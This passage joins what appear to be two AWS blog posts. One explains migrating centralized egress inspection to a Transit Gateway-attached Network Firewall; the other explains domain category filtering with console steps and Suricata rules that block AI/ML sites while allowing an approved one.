
In this architecture, shown in the following diagram, you have a dedicated inspection VPC with your network firewall endpoints, and a separate dedicated egress VPC with your NAT gateways.
Figure 1: Centralized egress traffic inspection with Network Firewall and Transit Gateway, with inspection and egress separated into two VPCs.
The high-level migration process for this architecture is:
Deploy a new egress VPC with a temporary NAT gateway. Creating a new VPC lets you leave the existing deployment unchanged while working on the migration.
Create your new network firewall with native attachment to your Transit Gateway.
Configure three new Transit Gateway route tables to define the traffic path through the new firewall: an inspection route table (associated with the new firewall), an egress route table (associated with the new egress VPC), and a temporary migrated spoke route table (for testing individual spoke VPCs on the new path).
Test the new firewall by moving a single spoke VPC to the new path. Verify connectivity and confirm the firewall is inspecting traffic by checking the alert logs for layer 7 (application layer) details. Layer 7 information in the alert logs indicates the firewall is seeing both directions of the traffic flow. If asymmetric routing were occurring, the firewall would only see one direction and would not be able to perform application-layer inspection, so the presence of layer 7 details confirms traffic is flowing symmetrically through the new firewall.

Migrate the remaining spoke VPCs. You can migrate VPCs incrementally, or when you’re confident in the new firewall deployment, update the default route in your existing spoke route table to point to the new Network Firewall network function attachment, which moves all remaining spokes that share that route table at once.
Figure 2: Post-migration architecture for Architecture 1, with the inspection VPC eliminated and traffic flowing through the Transit Gateway-attached Network Firewall to a dedicated egress VPC.
For the complete walkthrough of how to perform this migration:
Architecture 2: Combined inspection and egress VPC
In this architecture, shown in the following diagram, you have a single VPC that contains both your network firewall endpoints and your NAT gateways.
Figure 3: Centralized egress traffic inspection with Network Firewall and Transit Gateway, with inspection and egress combined in one VPC.
The migration process for this architecture follows the same high-level steps as Architecture 1.
Deploy a new dedicated egress VPC with a temporary NAT gateway. Creating a new VPC lets you leave the existing deployment unchanged while working on the migration.
Create your new network firewall with native attachment to your Transit Gateway.
Configure three new Transit Gateway route tables to define the traffic path through the new firewall: an inspection route table, an egress route table, and a temporary migrated spoke route table.
Test the new firewall by moving a single spoke VPC to the new path. Verify connectivity and confirm the firewall is inspecting traffic by checking the alert logs for layer 7 (application layer) details. Layer 7 information in the alert logs indicates the firewall is seeing both directions of the traffic flow. If asymmetric routing were occurring, the firewall would only see one direction and would not be able to perform application-layer inspection, so the presence of layer 7 details confirms traffic is flowing symmetrically through the new firewall.
Migrate the remaining spoke VPCs. You can migrate VPCs incrementally, or once you are confident in the new firewall deployment, update the default route in your existing spoke route table to point to the new Network Firewall network function attachment, which moves all remaining spokes that share that route table at once.
Optionally, preserve your original NAT gateway Elastic IPs by transferring them to the new egress VPC.
Decommission the old combined VPC after you’ve verified that traffic is flowing correctly.
Figure 4: Post-migration architecture for Architecture 2, with the combined VPC eliminated and traffic flowing through the Transit Gateway-attached Network Firewall to a dedicated egress VPC.
For the complete walkthrough of how to perform this migration, see:
Both architectures deploy the same new resources and use the same phased cutover approach. The differences are in the starting Transit Gateway routing structure (Architecture 1 has three route tables across two VPCs, Architecture 2 has two route tables in one VPC) and what you clean up at the end (two old VPCs instead of one). Both architectures converge to the same end state. For a detailed comparison, see the migration guide repository.
Minimizing downtime and testing your migration
Regardless of which architecture you’re migrating from, follow these best practices to minimize risk.
The migration guide repository includes starting architecture CloudFormation and Terraform templates for both architectures, so you can deploy the exact starting environment in a development or test account and run through the entire migration process before touching production.
Test before you migrate. Create your new Transit Gateway-attached firewall in parallel with your existing setup. Use a test VPC to validate the new configuration. Verify that logging is working correctly and that the firewall alert logs show layer 7 traffic details, which confirms there is no asymmetric routing. Test both allowed and blocked traffic scenarios before migrating production traffic.
Migrate in phases. Start with a single, non-critical workload VPC. Update only that VPC’s routes to use the new firewall attachment. Monitor and verify application behavior and performance with the application owner before proceeding. When planning your migration order, migrate spoke VPCs that have east-west traffic between each other at the same time. During the phased migration, spokes on different firewall paths will have their east-west traffic traverse two stateful firewalls. Because each stateful firewall independently tracks connection state, traffic that enters through one firewall and returns through another appears as untracked, causing the firewalls to drop or incorrectly handle the return traffic. When you’re confident in the new firewall deployment, you can update the default route in your existing spoke route table to point to the new firewall, which moves all remaining spokes that share that route table at once. Keep your old firewall configuration active until all traffic is migrated.
Prepare a rollback plan. Document your current route table configurations before making changes. Keep your existing firewall and inspection VPC active during migration. If issues arise, revert the route table changes to restore the previous configuration. Decommission old resources after you’ve verified applications are operating as expected.
Preserving your NAT gateway Elastic IPs during migration
An important consideration during migration is maintaining your existing NAT gateway Elastic IP addresses. Many organizations have these IPs allowlisted with external partners, third-party services, or in firewall rules. Changing these IPs would require coordination with multiple stakeholders and could disrupt business operations.
During migration, you need both your old and new deployments to operate simultaneously, so you can validate the new setup without impacting production traffic. This means creating temporary NAT gateways with temporary Elastic IPs in the new egress VPC.
After you’ve confirmed the new firewall deployment is stable and production traffic has been successfully migrated, you can restore your original Elastic IPs. The process differs depending on your architecture:
For Architecture 1 (separate inspection and egress VPCs), your existing egress VPC and its NAT gateways are independent of the inspection VPC being decommissioned. You can keep them by re-associating the existing egress VPC’s Transit Gateway attachment with the new egress route table and updating the inspection route table to route traffic there instead of the temporary egress VPC. This is a Transit Gateway routing change that takes seconds, doesn’t require deleting or creating any NAT gateways, and doesn’t increase in complexity with the number of Availability Zones. After the re-association, you delete the temporary egress VPC.
For Architecture 2 (combined inspection and egress VPC), the old VPC contains both the firewall endpoints and the NAT gateways. The simplest path is to decommission it and move the Elastic IPs to the new egress VPC. To do this, you delete the old NAT gateways to free the Elastic IPs, then create new NAT gateways in the new egress VPC with the original Elastic IPs. This requires a brief maintenance window while the new NAT gateways provision and must be repeated for each Availability Zone.
For the detailed step-by-step procedure, see the EIP preservation steps in the migration guide repository.
Conclusion
In this post, we explained what a Transit Gateway-attached network firewall is and how it differs from the traditional inspection VPC model, the reasons to migrate including reduced architectural complexity and flexible cost allocation, what to prepare before starting, and the high-level migration process for the two most common centralized inspection architectures. We also covered best practices for minimizing downtime, handling east-west traffic between spokes during phased migration, and preserving your existing NAT gateway Elastic IPs.
With a Transit Gateway-attached network firewall, AWS manages the firewall endpoints and the underlying VPC on your behalf, eliminating the inspection VPC from your architecture and enabling flexible cost allocation through Transit Gateway metering policies. The phased migration approach covered in this post lets you run both firewalls in parallel, validate the new path with a single spoke VPC, and cut over the rest of your traffic when you are ready.
For detailed step-by-step guidance using Terraform, CloudFormation, or the AWS Management Console for both architectures covered in this post, see the migration guide repository. The repository includes starting architecture templates so you can practice the full migration end-to-end in a test account before migrating your production environment.
If you have feedback about this post, submit comments in the Comments section below.
Network administrators face a persistent challenge: maintaining domain blocklists and allowlists that keep pace with the internet. New websites and services emerge daily, and keeping these lists current requires constant manual updates that leave gaps in coverage. This challenge intensifies when managing access to rapidly evolving categories like AI services, where new tools launch on a regular basis.
AWS Network Firewall is a managed, stateful network firewall and intrusion detection and prevention service for fine-grained control of your virtual private cloud (VPC) network traffic. With URL and domain category filtering, security teams can use predefined categories to control access instead of managing individual domains. AWS-managed URL and domain categories stay current automatically as new domains are registered, removing the need for manual list maintenance.
This feature is especially useful for organizations navigating AI governance. Instead of manually tracking every new AI service, you can control access to the entire Artificial Intelligence and Machine Learning category while creating exceptions for approved services. The same approach works for social media, streaming sites, gambling, and dozens of other categories, all with built-in audit trails for compliance reporting.
In this post, we walk through URL and domain category filtering configurations for AWS Network Firewall, from basic rules to exception handling and monitoring strategies that give you visibility into how your workloads interact with external services.
Streamlined policy management with predefined categories
With URL and domain category filtering, you control website access using predefined categories instead of individually specifying sites in a domain list rule group. You can select from AWS-managed categories such as Social Networking, Gambling, or Artificial Intelligence and Machine Learning to implement and maintain filtering policies. AWS keeps these categories current automatically, so you don’t need to update firewall policies when new domains are registered.
Network Firewall offers two category filtering options. Domain category filters by domain name using the TLS Server Name Indication (SNI) field, with no decryption required. URL category filters by the full URL path, which requires TLS inspection for HTTPS traffic. To keep things straightforward, this post focuses on domain category filtering. To set up URL category filtering with TLS inspection, see Creating a TLS inspection configuration in Network Firewall.
Prerequisites
To follow the steps in this post, start by making sure that you have the following prerequisites in place:
An existing Network Firewall deployment: This walkthrough assumes you have an existing Network Firewall deployment to filter egress traffic flows from your Amazon Virtual Private Cloud (Amazon VPC) in place. If you aren’t already using Network Firewall, see Getting started with AWS Network Firewall to set up your firewall before proceeding.
The HOME_NET variable set correctly at the firewall policy level: The rules in this post use the $HOME_NET variable to scope traffic to your internal network. In the AWS Management Console for Amazon VPC, select your firewall policy under the Firewall policies tab, select the Details tab, and check the policy variables section under HOME_NET variable override values. We recommend setting this to all RFC 1918 private IP address ranges: 10.0.0.0/8, 172.16.0.0/12, and 192.168.0.0/16. When you set $HOME_NET at the policy level, all rule groups associated with that policy inherit the value automatically. Network Firewall automatically maps $EXTERNAL_NET to the inverse of $HOME_NET, so configuring HOME_NET correctly also configures $EXTERNAL_NET.
Figure 1: Firewall policy details tab showing the HOME_NET variable override values set to RFC 1918 private IP address ranges
Create a category rule using the console rule builder
To get started quickly, you can create a domain category rule using the console’s built-in rule builder. In this example, we create a single alert rule for the Artificial Intelligence and Machine Learning category.
In the left navigation, scroll to Network Firewall and select Rule groups.
Choose Create rule group.
For Rule group type, select Stateful rule group.
For Rule group format, select Standard stateful rules.
For Rule evaluation order, select Strict order. Choose Next.
Figure 2: Create Network Firewall rule group page showing Stateful rule group type, Standard stateful rules format, and Strict order evaluation selected
Enter Domain-Category-Rules for the Name, Domain Category Rules for the Description, and 50 for the Capacity. Choose Next.
In the rule group editor, select the Category Matching radio button.
Under Category Matching, select Match all selected categories.
Under AWS category type, select Domain Category from the dropdown.
Under Categories, select Artificial Intelligence and Machine Learning.
For Protocol, select TLS.
For Source, select Custom, then enter $HOME_NET in the dialog box.
Set the Destination IP to Any.
For Action, select Alert.
Choose Add rule to add this rule to the rule group. Choose Next.
Figure 3: Completed category matching rule showing TLS protocol, $HOME_NET source, Any destination, and Alert action added to the rule group
Under Customer managed key, leave the default setting (Customize encryption settings should remain unchecked).
Under Add tags – optional, leave the default setting of no tags.
Choose Next, then Create rule group.
This rule generates an alert log entry each time a connection matches a domain in the Artificial Intelligence and Machine Learning category. It doesn’t block traffic. To block traffic, change the action to Drop or Reject in step 15.
Creating the same rule using Suricata compatible rule strings
The following walkthrough creates the same alert rule you built with the console rule builder, this time using a Suricata rule string.
In the Amazon VPC console, navigate to Network Firewall, then select Network Firewall rule groups.
Choose Create rule group.
For Rule group type, select Stateful rule group.
For Rule group format, select Suricata compatible rule string.
For Rule evaluation order, select Strict order. Choose Next.
Figure 4: Create Network Firewall rule group page showing Stateful rule group type, Suricata compatible rule string format, and Strict order evaluation selected
Enter Suricata-Domain-Category-Rules for the Name, Suricata Domain Category Rules for the Description, and 50 for the Capacity. Choose Next.
Leave the Rule variables section empty. The $HOME_NET variable is inherited from the firewall policy, as configured in the prerequisites.
Leave IP set references empty.
Paste the following rule into the Suricata compatible rule string editor:
alert tls $HOME_NET any -> $EXTERNAL_NET any (msg:"Artificial Intelligence and Machine Learning Category"; aws_domain_category:Artificial Intelligence and Machine Learning; sid:1000001;)
Choose Next.
Figure 5: Suricata compatible rule string editor with the domain category alert rule pasted in and the rule variables section left empty
Under Customer managed key, leave the default setting (Customize encryption settings should remain unchecked).
Under Add tags – optional, leave the default setting of no tags. Choose Next.
Choose Create rule group.
After creating the rule group, return to your firewall policy and add it under Stateful rule groups. We recommend associating new rule groups in a development or test environment first to validate behavior before deploying to production.
The following table explains each component of this rule:
alert
Action: generate an alert log entry when the rule matches. Other actions include pass, drop, and reject.
tls
Protocol: inspect TLS traffic, matching against the SNI field in the TLS Client Hello.
$HOME_NET any -> $EXTERNAL_NET any
Source and destination: match traffic from any internal IP address (HOME_NET) and port to any external IP address (EXTERNAL_NET) and port. The HOME_NET variable defines your internal network ranges, and the EXTERNAL_NET variable is automatically set to the inverse.
msg:”Artificial Intelligence and Machine Learning Category”
The message written to the alert log when this rule is triggered.
aws_domain_category:Artificial Intelligence and Machine Learning
The AWS-managed domain category to match against. The firewall looks up the destination domain in the category database and matches if the domain belongs to this category.
sid:1000001
A unique signature ID for this rule. Each rule in a rule group must have a unique SID.
Managing exceptions for approved services
You can manage exceptions to keep business-critical websites accessible. For example, say you need to allow access to OpenAI while blocking all other AI and ML traffic. To do this, return to the Suricata-Domain-Category-Rules rule group you created earlier and replace the basic alert rule with the following ruleset. Select the Suricata-Domain-Category-Rules rule group, under the Rules section, choose Edit.
Figure 6: Selecting Suricata-Domain-Category-Rules rule group to edit with new rules
Paste in the following rules and choose Save rule group.
# Allow OpenAI (TLS)
pass tls $HOME_NET any -> $EXTERNAL_NET any (tls.sni; dotprefix; content:".openai.com"; nocase; endswith; flow:to_server; alert; msg:"Allow OpenAI over TLS"; sid:1000001;)

# Allow OpenAI (HTTP)
pass http $HOME_NET any -> $EXTERNAL_NET any (http.host; dotprefix; content:".openai.com"; nocase; endswith; flow:to_server; alert; msg:"Allow OpenAI over HTTP"; sid:1000002;)

# Block all other AI/ML category traffic (TLS)
reject tls $HOME_NET any -> $EXTERNAL_NET any (msg:"Block non-approved AI/ML sites over TLS"; aws_domain_category:Artificial Intelligence and Machine Learning; flow:to_server; alert; sid:1000003;)

# Block all other AI/ML category traffic (HTTP)
reject http $HOME_NET any -> $EXTERNAL_NET any (msg:"Block non-approved AI/ML sites over HTTP"; aws_url_category:Artificial Intelligence and Machine Learning; flow:to_server; alert; sid:1000004;)
Figure 7: Suricata compatible rule string editor with the exception-based ruleset containing pass rules for OpenAI and reject rules for the AI/ML category
With strict order evaluation, the firewall evaluates rules in the order you define them. The pass rules for OpenAI appear first, so matching traffic is allowed before the broader category block rules run.
To verify the rules are working as expected, test from a host that routes traffic through your network firewall. These commands suppress the response body and check the exit code of the curl request. If curl completes a TCP connection, it prints CONNECTION ALLOWED. If the firewall resets the connection, curl exits with a non-zero code and prints CONNECTION BLOCKED.
A request to openai.com should succeed because it matches the pass rule:
When you add a domain category rule to your firewall policy, Network Firewall performs a category lookup for every connection that matches the rule’s protocol and IP specifications. The rules in this post match on $HOME_NET any -> $EXTERNAL_NET any, which means the firewall looks up the category for all outbound traffic originating from your internal network. This is why it’s important to have the $HOME_NET variable configured correctly at the firewall policy level. With this configuration, a single category rule is enough for category metadata to appear in your firewall logs across all matching connections, not just connections that match the specific category in your rule.
Each log entry includes an aws_category field containing a JSON array of all categories the destination domain belongs to. A single domain can map to multiple categories. For example, a request to chat.mistral.ai produces a log entry with “aws_category": "[\"Social Networking\",\"Artificial Intelligence and Machine Learning\"]” because that domain belongs to both categories.
The following sample log entry shows what a blocked request to chat.mistral.ai looks like using the exception-based rules from the previous section. The alert.signature field contains the rule’s msg value, and the aws_category field lists all categories the destination domain belongs to:
